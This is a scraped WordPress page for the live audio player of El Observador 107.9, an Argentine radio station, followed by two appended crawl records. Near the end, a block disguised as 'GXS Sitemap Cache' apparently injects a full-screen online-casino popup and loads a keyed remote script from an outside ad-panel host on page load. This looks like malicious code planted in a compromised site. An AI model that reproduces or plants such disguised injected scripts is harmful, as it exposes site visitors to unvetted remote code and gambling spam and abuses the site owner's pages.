@media (max-width: 1199px){
.content-area {
    padding-top: 30px;
	}
}
.imgboton:hover .imagen {-webkit-transform:scale(1.2);transform:scale(1.2);}
.contenedor {overflow:hidden;}
.inner-page-banner {
    display: none;
}
.mean-container .mean-bar .logo-small {
    max-width: 300px;
}
.mean-bar .sidebarBtn {
	display: none;
}
.mean-container .mean-bar {
    display: grid;
    align-items: center;
    text-align: center;
}
.d-flex {
    display: none !important;
}
.header-logo img {
    width: inherit;
}

.header-style-1 .header-menu .menu-wrap {
    display: block;
}
.header .dark-logo {
    display: block;
    position: relative;
    text-align: center;
}
.footer-style-1:before {
	    width: auto;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-250 wp-custom-logo wp-embed-responsive wp-theme-fmwave no-lightbox loaded sticky-header has-offcanvas no-custom-cursor header-style-1 no-sidebar elementor-default elementor-template-canvas elementor-kit-46 elementor-page elementor-page-250">
			<div data-elementor-type="wp-page" data-elementor-id="250" class="elementor elementor-250">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39a31f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39a31f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf308a7" data-id="cf308a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eba5a0b elementor-widget elementor-widget-image" data-id="eba5a0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="100" src="https://elobservador1079.com.ar/wp-content/uploads/2025/02/El-Observador-Logo-300x100-1.png" class="attachment-large size-large wp-image-1115" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35c9243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35c9243" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6a82e1" data-id="b6a82e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ad5f4b elementor-widget elementor-widget-html" data-id="0ad5f4b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div align="center">
    <audio controls style="width:300px; height:30px;background: #eee;" src="https://redirector.dps.live/observador/aac/icecast.audio"></audio>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d353e80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d353e80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2e70d5" data-id="b2e70d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cec5f7 elementor-widget elementor-widget-html" data-id="9cec5f7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="/player2/rds.php" frameborder="0" marginwidth="0" scrolling="no" style="
    height: 25px; ">
</iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e7874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e7874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc260c0" data-id="dc260c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f4e757 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5f4e757" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1e77edb" href="https://www.instagram.com/elobservador1079/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1837fc5" href="https://www.youtube.com/@ElObservador107.9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6f20e64" href="https://twitter.com/Observador1079" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1f6e63e" href="https://wa.me/5491135001079" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-b9396b6" href="https://www.tiktok.com/@elobservador1079" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20ef514 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20ef514" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5377c72" data-id="5377c72" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#wrapper" data-type="section-switch" class="scrollup back-top">
			<i class="fas fa-angle-double-up"></i>
		</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fmwave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://elobservador1079.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/owl.carousel.min.js?ver=2.9.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/popper.min.js?ver=2.9.2" id="popper-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/bootstrap.min.js?ver=2.9.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/slick.min.js?ver=2.9.2" id="slick-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/jquery.waypoints.min.js?ver=2.9.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/jquery.counterup.min.js?ver=2.9.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/isotope.pkgd.min.js?ver=2.9.2" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/jquery.magnific-popup.min.js?ver=2.9.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/cursor.js?ver=2.9.2" id="cursor-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Activ\u00e1 el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo, y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/jquery.nivo.slider.js?ver=2.9.2" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/sal.js?ver=2.9.2" id="sal-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/jquery.navpoints.js?ver=2.9.2" id="jquery-navpoints-js"></script>
<script type="text/javascript" id="fmwave-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"ajaxurl":"https://elobservador1079.com.ar/wp-admin/admin-ajax.php","hasAdminBar":"0","headerStyle":"1","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ajaxURL":"https://elobservador1079.com.ar/wp-admin/admin-ajax.php","nonce":"2d481dddaa"};
//# sourceURL=fmwave-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/themes/fmwave/assets/js/main.js?ver=2.9.2" id="fmwave-main-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/elobservador1079.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/elobservador1079.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/elobservador1079.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8433ee03f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":250,"title":"Player%20%E2%80%93%20El%20Observador","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elobservador1079.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elobservador1079.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elobservador1079.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=Ba3CCqiEm7OZZGCwAenpeHxAjECfPw0j&#038;t=1769811574&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhipercritico.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Ni4pzMZ0vnHWhzaxTR361g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Ni4pzMZ0vnHWhzaxTR361g"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elobservador1079.com.ar/player2/rds.php
body_size: 247
content:
<meta charset="utf-8">
<meta http-equiv="refresh" content="30">
<p align="center" style="font-family:Gotham, 'Helvetica Neue', Helvetica, Arial, sans-serif; color:#fff;">
<MARQUEE BEHAVIOR=SCROLL WIDTH=350 SCROLLDELAY=100>
Bitter Sweet Symphony - THE VERVE
</MARQUEE>
</p>